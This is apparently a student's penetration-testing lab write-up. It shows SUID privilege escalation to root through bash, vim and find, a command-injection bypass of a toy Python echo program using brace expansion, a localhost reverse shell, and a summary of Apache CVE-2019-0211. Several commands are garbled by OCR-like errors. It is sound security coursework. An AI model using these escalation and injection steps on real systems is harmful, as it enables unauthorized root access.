Penetration Testing

1. The SETUID bit is the bit that allows users to execute a file with the privileges of the owner of the file. For example, if a file has the SETUID set to a root value, it will be escalated to run with root privileges for a user without root privileges. According to https://github.com/rebootuser/LinEnum, the "-s" flag supplies the current user and password to sudo permissions, ie, the current user is now a root user. This is therefore very insecure.

Using 'chmod u+s fileName', we can add/change the SETUID bit of a specific file. Shows that the owner and group owners of these files are root. so if we add the -s bit to these, we could then run them and get the root permissions.

As you can see, the bash is now red. Now to check that it worked I ran ./bash -p. The -p activates the recent changes

```
____(kali⊗ kali)-[/usr/bin]
$ ./bash -p
bash-5.1# whoami
root
bash-5.1# s
```

Running 'ls -l /usr/bin/vim && ls -l /usr/bin/find'

```
_____(kali⊕ kali)-[~]
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```

```
(kali⊕ kali)-[/usr/bin]

$ sudo chmod +s vim &f ls -l vim

lrwxrwxrwx 1 root root 21 Nov 17 07:47 vim → /etc/alternatives/vim

(kali⊕ kali)-[/usr/bin]

$ sudo chmod +s find &f ls -l find

-rwsr-sr-x 1 root root 346972 Oct 28 03:10 find

(kali⊕ kali)-[/usr/bin]

$ s
```

The vim can spawn an interactive shell in it and with it being run with user permissions, we now have access to the entire system. (source <u>Linux Privilege Escalation exploiting Sudo Rights — Part I | by Mohd Shibli | devconnected — DevOps, Sysadmins & Engineering | Medium)</u>

Run 'sudo vi test.sh', type ":!bash", hit enter, then a shell will spawn.

```
(kali⊗ kali)-[/usr/bin]
$\sudo vi test.sh

(root⊕ kali)-[/usr/bin]
whoami
root
```



The find file additionally finds more programs on the machine that have the SETUID bit. (source: A guide to Linux Privilege Escalation (payatu.com))

find / -perm -u=s -type f 2>/dev/null

```
bash-5.1# find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/xorg/Xorg.wrap
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/pppd
/usr/sbin/mount.nfs
/usr/sbin/mount.cifs
/usr/bin/ntfs-3g
/usr/bin/bash
/usr/bin/kismet_cap_nrf_51822
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/kismet_cap_nxp_kw41z
/usr/bin/kismet_cap_ti_cc_2531
/usr/bin/kismet_cap_ti_cc_2540
/usr/bin/vim.basic
/usr/bin/pkexec
/usr/bin/kismet_cap_linux_bluetooth
/usr/bin/kismet_cap_linux_wifi
/usr/bin/fusermount3
/usr/bin/find
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/kismet_cap_nrf_mousejack
/usr/bin/mount
/usr/bin/chsh
/usr/bin/su
/usr/bin/bwrap
/usr/bin/kismet_cap_ubertooth_one
```

One can then look through these and determine what they want to use to escalate privileges.

2. a. To get the code to echo "I have spaces now!", I cannot simply put spaces in as the line sanitized = user input.lower().replace(" ", "-")

Removes them and replaces them with "-".

```
String to echo: 'I have spaces now!'
i-have-spaces-now!
```


Additionally, using \xspace yields the same result.

```
String to echo: 'I\x20have\x20spaces\x20now!'
i-have-spaces-now!
```

However, putting the words into a comma separated list yields favorable results.

```
String to echo: '{I, have, spaces, now!}'
i -have -spaces -now!
String to echo: '{I,have,spaces,now!}'
i have spaces now!
```


b. Reverse the shell with IP 127.0.0.1 or localhost



On the right I set up a listener for the terminal on port 8080. On the left, i set the localhost on port 8080 and ran /bin/bash in it. Now I could send command line commands to the terminal on the left through the right terminal, as shown by the 'hello: command not found' and 'nien: command not found' output. You can also see the 'ls', 'cd', and 'pwd' commands working correctly. To do this with the injectme.py program that was supplied, I can simply run the program in the right terminal ``python3 injectme.py". Here I can provide a string and the && (enter command here), as the source code has 'echo (some input)'. The && would not be echoed unless it was enclosed like'&&'

```
String to echo: hi'&6'
hi&6
```

Without the '' we can thus inject commands into the poorly written code.



Echo again:

```
String to echo: hello&f{echo,elon,musk}
hello
elon musk
String to echo: ■
```

Pwd:

```
String to echo: 85 pwd
/home/kali
String to echo: ■
```

ls:

```
Desktop
Documents
Downloads
injectme.py
Music
Pictures
Public
supersecure.store
Templates
Videos
wordlist.txt
String to echo:
```

cat command:

```
String to echo: &f{cat,helloworld.txt}

hello World!
String to echo: 

cd

String to echo: &f{cd,testfolder}&fpwd

/home/kali/testfolder
```

A problem I ran into was that I cannot use files with uppercase letters as they are all .lowered() in the code.

- 3.
- a. The critical vulnerability for the software version running on the http port 80 is the ability to execute code in a less privileged state that could execute other code in a root state. The code for it is CV-2019-0211. (source NVD CVE-2019-0211 (nist.gov))
 - To find this, I visited <u>NVD Home (nist.gov)</u> and searched the vulnerabilities database for 'Apache httpd 2.4.17' then selected the vulnerability most closely associated to the overall theme of this assignment and last week's lecture (02/19/21), which was penetration testing and privilege escalation.
- b. There is a working exploit for CV-2019-0211. To exploit CV-2019-0211, one needs to gain read/write access to a process through another exploit and manipulate code to point to a rogue worker before a restart of the system.

Source (tenable.com)